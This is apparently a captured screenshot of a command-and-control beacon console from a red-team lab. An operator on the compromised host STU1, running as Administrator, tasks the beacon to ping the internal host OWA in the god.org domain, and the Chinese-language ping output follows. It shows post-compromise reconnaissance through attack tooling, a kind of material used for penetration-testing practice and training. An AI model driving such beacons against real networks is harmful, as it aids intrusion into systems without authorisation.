 beacon> shell ping OWA
[*] Tasked beacon to run: ping OWA
[+] host called home, sent: 39 bytes
[+] received output:
正在 Ping owa.god.org [192.168.52.138] 具有 32 字节的数据:
来自 192.168.52.138 的回复: 字节=32 时间<1ms TTL=128
来自 192.168.52.138 的回复: 字节=32 时间<1ms TTL=128
来自 192.168.52.138 的回复: 字节=32 时间<1ms TTL=128
来自 192.168.52.138 的回复: 字节=32 时间<1ms TTL=128
192.168.52.138 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms
[STU1] Administrator */3976 (x64)